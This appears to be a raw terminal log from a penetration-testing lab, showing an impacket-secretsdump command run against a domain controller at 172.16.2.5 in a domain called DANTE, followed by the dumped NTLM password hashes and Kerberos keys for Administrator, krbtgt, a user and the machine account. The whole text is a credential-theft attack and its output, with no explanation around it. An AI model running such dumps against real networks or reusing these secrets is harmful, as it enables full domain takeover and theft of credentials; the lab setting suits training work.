 ~
impacket-secretsdump -just-dc DANTE/jbercov@172.16.2.5
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:c6aa3c77995f3be07182b4ac7de0987a:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a186095
Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
Administrator:des-cbc-md5:8ac752cea84f4a10
krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
krbtgt:des-cbc-md5:dcbff8a80b5b343e
DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383bc5b3a3b6
DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
DANTE-DC02$:aes256-cts-hmac-sha1-96:4249a410257fbc45f721d3c8d913721f6828dc59c6261a22fd1aa7f57613fe9a
DANTE-DC02$:aes128-cts-hmac-sha1-96:79e22afee6c69405a34fb757821d08e2
DANTE-DC02$:des-cbc-md5:01587a2f8c2c46a8
[*] Cleaning up...